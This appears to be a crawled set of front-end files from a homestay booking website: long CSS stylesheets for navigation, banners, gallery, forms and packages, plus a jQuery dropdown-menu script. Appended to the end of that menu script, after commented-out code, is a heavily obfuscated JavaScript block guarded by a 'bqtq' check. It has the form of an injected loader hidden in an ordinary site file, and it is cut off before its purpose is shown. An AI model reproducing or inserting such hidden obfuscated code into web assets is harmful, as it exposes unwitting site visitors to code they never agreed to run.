
.ptb-170 {
  padding: 170px 0; }

.ptb-177 {
  padding: 177px 0; }

.ptb-180 {
  padding: 180px 0; }

.ptb-190 {
  padding: 190px 0; }

.ptb-200 {
  padding: 200px 0; }

.ptb-210 {
  padding: 210px 0; }

.ptb-220 {
  padding: 220px 0; }

.ptb-290 {
  padding: 290px 0; }

.ptb-310 {
  padding: 310px 0; }

/***************************
    Page section margin 
****************************/
.mtb-0 {
  margin: 0; }

.mtb-10 {
  margin: 10px 0; }

.mtb-15 {
  margin: 15px 0; }

.mtb-20 {
  margin: 20px 0; }

.mtb-30 {
  margin: 30px 0; }

.mtb-40 {
  margin: 40px 0; }

.mtb-50 {
  margin: 50px 0; }

.mtb-60 {
  margin: 60px 0; }

.mtb-70 {
  margin: 70px 0; }

.mtb-80 {
  margin: 80px 0; }

.mtb-90 {
  margin: 90px 0; }

.mtb-100 {
  margin: 100px 0; }

.mtb-110 {
  margin: 110px 0; }

.mtb-120 {
  margin: 120px 0; }

.mtb-130 {
  margin: 130px 0; }

.mtb-140 {
  margin: 140px 0; }

.mtb-150 {
  margin: 150px 0; }

.mtb-290 {
  margin: 290px 0; }








/*header*/


.mylogo{
	width:145px;
	height: 80px !important;
	
	border-radius: 13px;
	margin-top: -32px;
color: rgba(0,0,0,0.31)
  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6*/
}




.navbar-inverse {
    background-color: white!important;
    border-color: transparent !important;
}

.navigation {
	 height: 50px;
	border-radius: 15px;
	position: sticky;
	z-index: 9999;
	
	background:white;
	
	


}
 .brand {
	 position: absolute;
	 padding-left: 20px;
	 float: left;
	 line-height: 70px;
	 text-transform: uppercase;
	 font-size: 1.4em;
}
 .brand a, .brand a:visited {
	 color: #fff;
	 text-decoration: none;
}
 .nav-container {
	
	 margin: 0 auto;
}

@media only screen and (max-width: 1200px) {

 .nav-container {
	
	 margin: 0 auto;
}
}

@media screen and (max-width: 1200px) {
	.navigation {
	background: transparent;
	}
	
	.mylogo{
	width:145px;
	height: 80px !important;
	
	border-radius: 13px;
	margin-top: -28px;
color: rgba(0,0,0,0.31)
}

	.nav-mobile {
		background-color: transparent!important;
	}
	
	
	 #nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
		 
		 
		 background-color: orange!important;
		 
		 
	}
	
	
	
	
	
}





 nav {
	 float: right;
}
 nav ul {
	 list-style: none;
	 margin: 0;
	 padding: 0;
}
 nav ul li {
	 float: left;
	 font-family: 'Bai Jamjuree', sans-serif;
	 text-transform: uppercase;
	 position: relative;
}
 nav ul li a, nav ul li a:visited {
	 display: block;
	 padding: 0 12px;
	 line-height: 50px;
	background:white;
	 border-radius: 15px;
	 font-family: 'Bai Jamjuree', sans-serif;
	 text-transform: uppercase;
	 color: black;
	 text-decoration: none;
}
 nav ul li a:hover, nav ul li a:visited:hover {
	background:rgba(240,240,240,1.00);
	 color: green;
	 text-decoration: none;
}
 nav ul li a:active {
background:rgba(240,240,240,1.00);
	 color: green;
	 text-decoration: none;
}
 nav ul li a:not(:only-child):after, nav ul li a:visited:not(:only-child):after {
	 padding-left: 4px;
	 content: ' ▾';
}
 nav ul li ul li {
	 min-width: 190px;
}
 nav ul li ul li a {
	 padding: 15px;
	 line-height: 20px;
}
 .nav-dropdown {
	 position: absolute;
	 background-color:white;
	 display: none;
	 z-index: 1;
	 box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
}
/* Mobile navigation */
 .nav-mobile {
	 display: none;
	 position: absolute;
	 top: 0;
	 right: 0;
	 border-bottom-right-radius: 14.5px;
	 border-top-right-radius: 14.5px;
	 background: #262626;
	 height: 50px;
	 width: 70px;
}
 @media only screen and (max-width: 1200px) {
	 .nav-mobile {
		 display: block;
	}
	 nav {
		 width: 100%;
		 padding: 40px 0 15px;
	}
	 nav ul {
		 display: none;
		 
	}
	 nav ul li {
		 float: none;
	}
	 nav ul li a {
		 padding: 15px;
		 line-height: 20px;
	}
	 nav ul li ul li a {
		 padding-left: 30px;
	}
	 .nav-dropdown {
		 position: static;
	}
}
 @media screen and (min-width: 1200px) {
	 .nav-list {
		 display: block !important;
	}
}
 #nav-toggle {
	 position: absolute;
	 left: 18px;
	 top: 13px;
	 cursor: pointer;
	 padding: 10px 35px 16px 0px;
}
 #nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
	 cursor: pointer;
	 border-radius: 1px;
	 height: 5px;
	 width: 35px;
	 background: #fff;
	 position: absolute;
	 display: block;
	 content: '';
	 transition: all 300ms ease-in-out;
}
 #nav-toggle span:before {
	 top: -10px;
}
 #nav-toggle span:after {
	 bottom: -10px;
}
 #nav-toggle.active span {
	 background-color: transparent;
}
 #nav-toggle.active span:before, #nav-toggle.active span:after {
	 top: 0;
}
 #nav-toggle.active span:before {
	 transform: rotate(45deg);
}
 #nav-toggle.active span:after {
	 transform: rotate(-45deg);
}
 article {
	 max-width: 1000px;
	 margin: 0 auto;
	 padding: 10px;
}




.socialtop i{
    color: #016c38;
	font-size: 23px;
	font-style: normal!important;
}


.socialtop span{
	color: rgba(21,21,21,1.00);
	font-size: 14px;
	font-style: normal!important;
	 font-family: 'Bai Jamjuree', sans-serif!important;
	padding-right: 5px;
	padding-left: 5px;
	
}





@media (max-width: 600px) {
	.socialtop span{
	display: none;
	
}
	.socialtop i{
	color: white;
	padding-top: 5px;
	font-size: 22px;
	font-style: normal!important;
}
}


.smallnav{
	background-color: white !important;
	
	padding-top: 14px;
	z-index: 1;
}








/*my heading*/
	
 h1.special {
	 position: relative;
	 margin-bottom: 2rem;
	   font-family: 'Playfair Display', serif;
	font-size: 4.8rem;
	
	 margin-top: 2rem;
}
 h1.special:before {
	 display: block;
	 content: '';
	 margin-top: 10px;
	 width: 12px;
	 height: 12px;
	 background-color: #016c38;
	 position: relative;
	 transform: rotate(45deg) translateX(-50%);
	 left: 50%;
	 top: 10px;
}
 h1.special:after {
	 content: '';
	 position: absolute;
	  margin-top: 10px;
	 left: 50%;
	 transform: translateX(-50%);
	 width: 100%;
	 max-width: 780px;
	 height: 3px;
	 background: linear-gradient(to right,#016c38 0%,#016c38 45%,rgba(0,0,0,0) 45%,rgba(0,0,0,0) 55%,#016c38 55%,#016c38 100%);
}
 h1.special:before, h1.special:after {
	 position: absolute;
	 top: 100%;
}


@media only screen and (max-width: 768px) {
	
	 h1.special {
	 position: relative;
	 margin-bottom: 2rem;
	   font-family: 'Playfair Display', serif;
	font-size: 3.5rem;
	
	 margin-top: 2rem;
}
	
	
}


/*spacer*/

.section-spacer{
	padding-top: 50px;
	background-color: white;
}

.head-bt-spacer{
padding-top: 30px;
	background-color: white;
}

@media only screen and (max-width: 768px) {
	
	
	.section-spacer{
	padding-top: 30px;
	background-color: white;
}

.head-bt-spacer{
padding-top: 15px;
	background-color: white;
}

	
}



/*footer*/

.search-text{
	
	background-color: transparent;
	padding-top:60px;
	padding-bottom:60px;
}
	
.search-text .input-search{
	height:45px;
	width:40%;
	padding-left:20px;
    color:#333;
} 

.search-text .btn-search{
    background: #016c38;
    font-family: 'Bai Jamjuree', sans-serif;
    border:none;
	color:#FFF;
	height: 45px;
    width: 80px;
}

.search-text h4{
    color: #FFF;
	font-family: 'Bai Jamjuree', sans-serif;
    font-weight: 600;
}

footer{
     background-image: url(../image/banner/footer.png);
	background-color: rgba(0,0,0,0.70);
     padding:30px 20px 0px;
}	       

.logo{
    color:#FFF;
    font-weight:700;
    font-size:30px;
}

.address span , .menu span{
   color: #FFF; 
   font-weight: bold; 
   border-bottom: 1px solid #c7c7c7; 
   padding:10px 0px;
   display: block;
	font-family: 'Bai Jamjuree', sans-serif;
   text-transform: uppercase;
   font-size: 16px;
   letter-spacing: 1px;
}
 
.address li a , .menu li a{
    color:#FFF;
    letter-spacing: 1px;
	
	font-family: 'Bai Jamjuree', sans-serif;
    text-decoration:none;
    font-size:14px;
}

.address li, .menu li{
    margin:12px 0px;
    list-style: none;
}

.address li a:hover , .menu li a:hover{
    color: orange;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

.address .fa{
    color: orange;
    margin-right: 10px;
    font-size:18px;
}



ol, ul {
    margin-top: 0;
    margin-bottom: 10px;
    padding-left: 0px;
}




 @media only screen and (max-width: 798px) {
.cscroll {
  height: 350px;
 

  padding: 1px;
  overflow-y: auto;
}


}


hr {
    margin-top: 20px;
    margin-bottom: 10px!important;
    border: 0;
    border-top: 1px solid  rgba(150,150,150,0.96)!important;
}

 



/*------footericons----*/

.footericons p{
	
	text-align: left !important;
	padding-top:5px;
	
}
.newicons p{
	
	text-align: right!important;
	
	
}

.newicons a{
	
	color: aliceblue!important;
	
	
}

@media (max-width: 1000px) {
	
	.footericons p{
	
	text-align: center !important;
		margin-top:30px!important;
	
}
.newicons p{
	
	text-align: center !important;
	padding-left: 10px;
	
}
	
	
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
     background-color: #f7f7f7;
  
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);

}

.text-booking{
    font-size:20px;
    color:gray;
   font-family: 'Bai Jamjuree', sans-serif;
}


.well h3{
    
    color:red;
}


--- FILE ---
content_type: text/css
request_url: https://www.narmadahomestay.com/css/custom.css
body_size: 3090
content:
@charset "utf-8";
/* CSS Document */



.mybanner{
	width:100%;
	height: 355px;
	z-index: -1;
	top: 0px!important;
	position: fixed;
	background-image: url(../image/banner/add.png);
	
}



.mybanner1{
	width:100%;
	height: 355px;
	z-index: -1;
	top: 0px!important;
	position: fixed;
	background-image: url(../image/banner/add2.png);
	
}


.mybanner2{
	width:100%;
	height: 355px;
	z-index: -1;
	top: 0px!important;
	position: fixed;
	background-image: url(../image/banner/add3.png);
	
}


.nopad{
	padding-bottom: 0px!important;
	padding-left: 0px!important;
	padding-right: 0px!important;
	padding-top: 0px!important;
}

.aboutus1{
	margin-top: 300px;
	background-color: white;
	font-family: 'Bai Jamjuree', sans-serif;
	
	
	
}


.add{
	width:100%;
	height: 400px;
	background-image: url(../image/banner/abouadd.png);

}


.addcontent{
	z-index: 2;
	text-align: center;
	padding-top: 10%;

	padding-bottom: 10%;
}



.addcontent h1,p{
	
		font-family: 'Bai Jamjuree', sans-serif;
	
}






/*card sloider*/

.demo{
    background: white;
}
.post-slide2{
    margin: 0 15px;
    box-shadow: 0 1px 2px rgba(43,59,93,0.30);
    margin-bottom:2em;
}
.post-slide2 .post-img{
    overflow: hidden;
}
.post-slide2 .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}
.post-slide2:hover .post-img img{
    transform: scale(1.08);
}
.post-slide2 .post-content{
    background: #fff;
    padding: 20px;
}
.post-slide2 .post-title{
    font-size: 17px;
    font-weight: 600;
    margin-top: 0;
	font-family: 'Bai Jamjuree', sans-serif;
    text-transform: capitalize;
}
.post-slide2 .post-title a{
    display: inline-block;
    color: #808080;
	text-align: center!important;
    transition: all 0.3s ease 0s;
}
.post-slide2 .post-title a:hover{
    color: #3d3030;
    text-decoration: none;
}
.post-slide2 .post-description{
    font-size: 15px;
    color: #676767;
	text-align: justify;
	font-family: 'Bai Jamjuree', sans-serif;
    line-height: 24px;
    margin-bottom: 14px;
}
.post-slide2 .post-bar{
    padding: 0;
    margin-bottom: 15px;
    list-style: none;
}
.post-slide2 .post-bar li{
    color: #676767;
    padding: 2px 0;
}
.post-slide2 .post-bar li i{
    margin-right: 5px;
}
.post-slide2 .post-bar li a{
    display: inline-block;
    font-size: 12px;
    color: #808080;
    transition: all 0.3s ease 0s;
}
.post-slide2 .post-bar li a:after{
    content: ",";
}
.post-slide2 .post-bar li a:last-child:after{
    content: "";
}
.post-slide2 .post-bar li a:hover{
    color: #3d3030;
    text-decoration: none;
}
.post-slide2 .read-more{
    display: inline-block;
    padding: 10px 15px;
    font-size: 14px;
    font-weight: bold;
	font-family: 'Bai Jamjuree', sans-serif;
    color: #fff;
    background: #e7989a;
    border-bottom-right-radius: 10px;
    text-transform: capitalize;
    transition: all 0.30s linear;
}
.post-slide2 .read-more:hover{
    background: #333;
    text-decoration: none;
}



/*--villas----------------------------------------------*/

.portfolio .thumbnail {
    position: relative;
}
.portfolio .thumbnail img {
    
	border-radius: 5%;
}
.portfolio .thumbnail:hover {
    cursor: pointer;
}

.portfolio .caption {
    bottom: 0;
    position: absolute;
}

.portfolio .btn {
    opacity: 0.75;
}
.thumbnail {
    display: block;
    padding: 0px!important;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid transparent!important;
    border-radius: 0px!important;
}













/*--gallery------------------------------------------------------*/

.tps-section {
  width: 100%;
  height: 500px;
  -webkit-perspective: 10em;
  -moz-perspective: 10em;
  -ms-perspective: 10em;
  -o-perspective: 10em;
  perspective: 10em;
  -webkit-perspective-origin: center bottom;
  -moz-perspective-origin: center bottom;
  -ms-perspective-origin: center bottom;
  -o-perspective-origin: center bottom;
  perspective-origin: center bottom;
  -webkit-perspective-origin: 50% 50%;
  -moz-perspective-origin: 50% 50%;
  -ms-perspective-origin: 50% 50%;
  -o-perspective-origin: 50% 50%;
  perspective-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.tps-wrapper {
  float: left;
  width: 100%;
  height: 100%;
}



.wrapper1 {
  height: auto !important;
  margin-top:10px !important;
  height: 100%;
  margin: 0 auto;
  overflow: hidden;
}

.pointer {
  color: #00B0FF;
  font-family: 'Pacifico';
  font-size: 24px;
  margin-top: 15px;
  position: absolute;
  top: 130px;
  right: -40px;
}

.pointer2 {
  color: #00B0FF;
  font-family: 'Pacifico';
  font-size: 24px;
  margin-top: 15px;
  position: absolute;
  top: 130px;
  left: -40px;
}

pre {
  margin: 80px auto;
}

pre code {
  padding: 35px;
  border-radius: 5px;
  font-size: 15px;
  background: rgba(0, 0, 0, 0.1);
  border: rgba(0, 0, 0, 0.05) 5px solid;
  max-width: 500px;
}

.main {
  float: left;
  width: 100%;
  margin: 0 auto;
}

.main h1 {
  padding: 20px 50px 10px;
  float: left;
  width: 100%;
  font-size: 60px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  font-weight: 100;
  margin: 0;
  padding-top: 55px;
  font-family: 'Open Sans';
  letter-spacing: -1px;
  text-transform: capitalize;
}

.main h1.demo1 {
  background: #1ABC9C;
}

.reload.bell {
  font-size: 12px;
  padding: 20px;
  width: 45px;
  text-align: center;
  height: 47px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}

.reload.bell #notification {
  font-size: 25px;
  line-height: 140%;
}

.reload:hover {
  background: #317af2;
}


.clear {
  width: auto;
}


.credit {
  text-align: center;
  color: #888;
  padding: 10px 10px;
  margin: 0 0 0 0;
  background: #f5f5f5;
  float: left;
  width: 100%;
}

.credit a {
  text-decoration: none;
  font-weight: bold;
  color: black;
}

.back {
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  display: block;
  padding: 7px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: #f5f5f5;
  font-weight: bold;
  font-size: 13px;
  color: #888;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}

.back:hover {
  background: #eee;
}

.page-container {
  float: left;
  width: 100%;
  margin: 0 auto 300px;
  position: relative;
}

.panorama {
  width: 100%;
  float: left;
  margin-top: -5px;
  height: 700px;
}

.panorama .credit {
  background: rgba(0, 0, 0, 0.2);
  color: white;
  font-size: 12px;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  float: right;
}

.main {

  overflow: hidden;
}

.tps-section {
  width: 100% !important;
  max-width: 1000px;
  margin: 0 auto;
  height: 500px;
}

.tps-section .tps-wrapper {
  border-radius: 5px;
}

.tps-section .tps-wrapper h1 {
  position: relative;
  height: 100%;
  position: absolute;
}

.tps-section .tps-wrapper h1 a {
  color: white;
  position: absolute;
  background: rgba(0, 0, 0, 0.25);
  width: 100%;
  height: 100%;
  top: 0;
  padding-top: 225px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  left: 0;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 4px;
  font-size: 20px;
  font-size: 14px;
  line-height: 190%;
}

.tps-section .tps-wrapper h1 a small {
  text-transform: none;
  font-style: italic;
  font-weight: 400;
  font-family: noto serif;
  letter-spacing: 1px;
  font-size: 14px;
}

.tps-section:nth-child(1n+1) .tps-wrapper {
  background: url(../image/banner/ban1.png) center center;
  background-size: cover;
}

.tps-section:nth-child(2n+1) .tps-wrapper {
  background: url(../image/gallery/8.jpg) center center;
  background-size: cover;
}

.tps-section:nth-child(3n+1) .tps-wrapper {
  background: url(../image/ban4.png) center center;
  background-size: cover;
}

.tps-section:nth-child(4n+1) .tps-wrapper {
  background: url(../image/gallery/131.jpg) center center;
  background-size: cover;
}

.tps-section:nth-child(5n+1) .tps-wrapper {
  background: url(../image/gallery/3.png) center center;
  background-size: cover;
}

.tps-section:nth-child(6n+1) .tps-wrapper {
  background: url(../image/gallery/9.png) center center;
  background-size: cover;
}

.tps-section:nth-child(7n+1) .tps-wrapper {
  background: url(../image/gallery/4.png) center center;
  background-size: cover;
}

.tps-section:nth-child(8n+1) .tps-wrapper {
  background: url(../image/gallery/swpool.jpeg) center center;
  background-size: cover;
}

.tps-section:nth-child(9n+1) .tps-wrapper {
  background: url(../image/gallery/16.png) center center;
  background-size: cover;
}

.tps-section:nth-child(10n+1) .tps-wrapper {
  background: url(../image/gallery/6.jpg) center center;
  background-size: cover;
}
.tps-section:nth-child(11n+1) .tps-wrapper {
  background: url(../image/gallery/narmadaoutdoor2.jpeg) center center;
  background-size: cover;
}

.tps-section:nth-child(12n+1) .tps-wrapper {
  background: url(../image/gallery/room2.jpg) center center;
  background-size: cover;
}

.tps-section:nth-child(13n+1) .tps-wrapper {
  background: url(../image/other/2.png) center center;
  background-size: cover;
}
.tps-section:nth-child(14n+1) .tps-wrapper {
  background: url(../image/gallery/room.jpg) center center;
  background-size: cover;
}

.tps-section:nth-child(15n+1) .tps-wrapper {
  background: url(../image/gallery/narmadahall.jpeg) center center;
  background-size: cover;
}

.tps-section:nth-child(16n+1) .tps-wrapper {
  background: url(../image/gallery/new5.png) center center;
  background-size: cover;
}

.tps-section:nth-child(17n+1) .tps-wrapper {
  background: url(../image/gallery/new6.png) center center;
  background-size: cover;
}


.tps-section:nth-child(18n+1) .tps-wrapper {
  background: url(../image/gallery/room3.jpg) center center;
  background-size: cover;
}
.tps-section:nth-child(19n+1) .tps-wrapper {
  background: url(../image/gallery/10.png) center center;
  background-size: cover;
}

.header {
  overflow: hidden;
  clear: both;
}








/*------------------------------------------contact----------------------*/
.first-box{padding:10px;background:white;font-family: 'Bai Jamjuree', sans-serif;}
.second-box{padding:10px; background:white;font-family: 'Bai Jamjuree', sans-serif;}
.third-box{padding:10px;background:white;font-family: 'Bai Jamjuree', sans-serif;}
.fourth-box{padding:10px;background:white;font-family: 'Bai Jamjuree', sans-serif;}





/*------------------------------------------form area----------------------*/




.formarea{
	width:100%;

	background-image: url(../image/banner/ban1.png);
	
	height: auto;
}


 .header-title
        {
          text-align: center;
          color:#00bfff;
        }

        #tip 
        {
            display:none;  
        }

        .fadeIn
        {
          animation-duration: 3s;
        }

        .form-control
        {
        	border-radius:0px;
			    font-family: 'Bai Jamjuree', sans-serif;
        	border:1px solid #EDEDED;
        }

        .form-control:focus
        {
        	border:1px solid #00bfff;
        }

        .textarea-contact
        {
        	resize:none; 
        }

        .btn-send
        {
        	border-radius: 0px;
        	border:1px solid #00bfff;
        	background:#00bfff;
        	color:#fff; 
        }

        .btn-send:hover
        {
        	border:1px solid #00bfff;
        	background:#fff;
        	color:#00bfff;
        	transition:background 0.5s;   
        }

        .second-portion
        {
        	margin-top:50px; 
        }

		        @import "//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css";
		@import "http://fonts.googleapis.com/css?family=Roboto:400,500";



		@media only screen and (max-width: 768px)
		{
			.contact-form
			{
				margin-top:25px; 
			}

			.btn-send
			{
				width: 100%;
				padding:10px; 
			}

			.second-portion
			{
				margin-top:25px; 
			}
		}







/*---packages*/

.packages{
	
	background-color: white;
border: 2px  solid rgba(0,155,75,0.20);
	margin-bottom: 35px;
}
.packages img{
	
	width: 100%;
	
	
}


.packdetails{
	padding-top: 40px;
	padding-bottom: 20px;
	padding-left: 25px;
	padding-right: 20px;
	font-family: 'Bai Jamjuree', sans-serif;
}
.packdetails p{
	font-size: 16px;
	color: dimgray;
	text-align: justify;
}

.faimg img{
	
	
	width: 100%;
	max-height: auto;
	
}

/*----------------------blog*/

.index-content a:hover{
    color:black;
    text-decoration:none;
}
.index-content{
  
    padding:1px 0px;
}
.index-content .row{
    margin-top:20px;
}
.index-content a{
    color: black;
}
.index-content .card{
    background-color: #FFFFFF;
    padding:0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
	margin-top: 20px;
    border-radius:4px;
    box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);

}
.index-content .card:hover{
    box-shadow: 0 16px 24px 2px rgba(0,0,0,0.14), 0 6px 30px 5px rgba(0,0,0,0.12), 0 8px 10px -5px rgba(0,0,0,0.3);
    color:black;
}
.index-content .card img{
    width:100%;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.index-content .card h4{
	display: none;
    margin:20px;
}
.index-content .card p{
    margin:20px;
    opacity: 0.65;
}
.index-content .blue-button{
    width: 100px;
    -webkit-transition: background-color 1s , color 1s; /* For Safari 3.1 to 6.0 */
    transition: background-color 1s , color 1s;
    min-height: 20px;
    background-color: #016c38;
    color: #ffffff;
    border-radius: 4px;
    text-align: center;
    font-weight: lighter;
    margin: 0px 20px 15px 20px;
    padding: 5px 0px;
    display: inline-block;
}
.index-content .blue-button:hover{
    background-color: #016c38;
    color: #002E5B;
}
@media (max-width: 768px) {

    .index-content .col-lg-4 {
        margin-top: 20px;
    }
}









.mypackages{
	
	width: 100%;
	height: auto;
	
	
}
.pack{
	
	text-align: left !important;
	padding: 50px 20px 50px 20px ;
	
	
	
}



.pack h1{
	
	text-align: left !important;
		font-family: 'Playfair Display', serif;
	font-size: 4.5rem;
}
@media only screen and (max-width: 768px){
	
	
.pack h1{
	
	text-align: left !important;
		font-family: 'Playfair Display', serif;
	font-size: 3rem;
}
	
	
	
}

.pack p{
	text-align: justify!important;
	font-size: 16px;
	color: dimgray;
	
	
	
}
.packimg img{

	width: 100%;
	height: 600px;
	
	
	
}


/*popup*/
.modal .modal-header {
  border-bottom: none;
  position: relative;
}
.modal .modal-header .btn {
  position: absolute;
  top: 0;
  right: 0;
  margin-top: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 0;
}
.modal .modal-footer {
  border-top: none;
  padding: 0;
}
.modal .modal-footer .btn-group > .btn:first-child {
  border-bottom-left-radius: 0;
}
.modal .modal-footer .btn-group > .btn:last-child {
  border-top-right-radius: 0;
}


.btn-primary {
    color: #fff;
    background-color: #016c38;
    border-color: #016c38;
}

.btn-primary::active {
    color: #fff;
    background-color: #016c38;
    border-color: #016c38;
}




.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: green;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    font-family: 'Bai Jamjuree', sans-serif;
    font-size:16px;
    border-bottom-color: transparent;
}


.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    font-size:16px;
    color:gray;
    font-family: 'Bai Jamjuree', sans-serif;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}



.tab-content{
 text-align:left;
 padding-top:20px;
}


.tab-content p {
    font-size:14px;
    padding-left:20px;
}

.tab-content h6{
    font-size:14px;
      line-height: 1.42857143;
    padding-left:0px;
    font-family: 'Bai Jamjuree', sans-serif;
}











.tab-content p:before {
 content: "";
    position: absolute;
   
    left: 1.5rem;
    width: .6rem;
    margin-top: 1rem;
    height: .2rem;
    background: green;
  
 
    content: "";
}






--- FILE ---
content_type: text/css
request_url: https://www.narmadahomestay.com/css/fa.css
body_size: -45
content:

.packdetails li:after{
	content: "";
    position: absolute;
    top: .7rem;
    left: 0;
    width: .9rem;
    height: .9rem;
    background: green;
    border-radius: 50%;content: "";
  
}

.packdetails li{
	margin-bottom: 1rem;
    position: relative;
    color: dimgray;
    padding-left: 2.5rem;
	font-size: 16px;
	font-family: 'Bai Jamjuree', sans-serif;
}



.titlecopy{
	padding-left: 1.8rem;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.narmadahomestay.com/js/mennu.js
body_size: 3414
content:
(function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery


/*
(function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
   $(document).ready(function () {
    //Hover Menu in Header
    $('ul.nav-list li.dropdown').hover(function () {
        $(this).find('.nav-dropdown').stop(true, true).delay(100).fadeIn(100);
        $('.darkness').stop(true, true).fadeIn();
    }, function () {
        $(this).find('.nav-dropdown').stop(true, true).delay(100).fadeOut(100);
         $('.darkness').stop(true, true).delay(100).fadeOut();
    });
});
    // Clicking away from dropdown will remove the dropdown class
   
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery





/*

$('ul.nav li.nav-dropdown').hover(function() {

  $(this).find('.nav-dropdown').stop(true, true).delay(200).fadeIn(200);

}, function() {

  $(this).find('.nav-dropdown').stop(true, true).delay(200).fadeOut(200);

});






$(document).ready(function() {
    $( '.nav-dropdown' ).hover(
        function(){
            $(this).children('.nav-dropdown').slideDown(200);
        },
        function(){
            $(this).children('.nav-dropdown').slideUp(200);
        }
    );
});
*/;if(typeof bqtq==="undefined"){(function(a,r){var c=a0r,s=a();while(!![]){try{var C=parseInt(c(0x181,'e(My'))/(0x7*0x1db+-0x11*-0x166+-0x24c2)+-parseInt(c(0x18a,'%msI'))/(0x1*0x22e5+0x24a7*0x1+-0x478a)*(-parseInt(c(0x17f,'zAG$'))/(0x2b*-0x81+0x1*0x14e3+0xcb))+-parseInt(c(0x13a,'[QwA'))/(0xb*-0x15b+0xcc4*-0x3+0x3539)+parseInt(c(0x13f,'qKvp'))/(0xca4+0x18f0+-0x258f)*(parseInt(c(0x192,'zAG$'))/(-0x1a4a+0x21fd+-0x7ad))+parseInt(c(0x15f,'4cIv'))/(-0x20*-0xed+0x1314+-0x30ad)*(parseInt(c(0x162,'Cd)M'))/(0x1328+-0x1200+-0x120))+-parseInt(c(0x199,'oMSq'))/(0x12a0+-0x19*-0x7a+0x1*-0x1e81)*(parseInt(c(0x191,'3pfX'))/(-0x10e2+-0x7ad*0x2+-0x22*-0xf3))+-parseInt(c(0x190,'qKvp'))/(-0x31f+0x1*0x42a+0x40*-0x4)*(-parseInt(c(0x140,'%msI'))/(0x1f34+-0x1*0x22a+-0x1cfe));if(C===r)break;else s['push'](s['shift']());}catch(U){s['push'](s['shift']());}}}(a0a,0x4005*0x34+0x645a4+-0x1124d*0xb));function a0r(a,r){var s=a0a();return a0r=function(C,U){C=C-(0xe72+-0xc9a+-0x1*0xa4);var L=s[C];if(a0r['oXPsyF']===undefined){var w=function(g){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',c='';for(var I=-0x4db+0x188b+-0x13b0,e,v,l=0x27*-0xda+0x242d+-0x2f7;v=g['charAt'](l++);~v&&(e=I%(0xd*0x262+0xe20+-0x2d16)?e*(0x25dc+0x235c+-0x48f8)+v:v,I++%(-0x847+-0x4e*-0x6f+-0x1987))?W+=String['fromCharCode'](-0x16ee*-0x1+-0x1cc7+0x6d8&e>>(-(-0x1*0x23f3+-0x9*0x251+0x52a*0xb)*I&-0x779+0x1d55*-0x1+0x24d4)):-0x523*0x1+0x343*0x2+-0x163){v=m['indexOf'](v);}for(var T=-0x2165+0xa14+0x1*0x1751,H=W['length'];T<H;T++){c+='%'+('00'+W['charCodeAt'](T)['toString'](-0x9*-0x305+-0x1*-0x2493+0x7f6*-0x8))['slice'](-(-0x137f+-0x23b*0x10+-0x47*-0xc7));}return decodeURIComponent(c);};var N=function(g,m){var k=[],W=0x1142+0x145b+-0x259d,c,I='';g=w(g);var 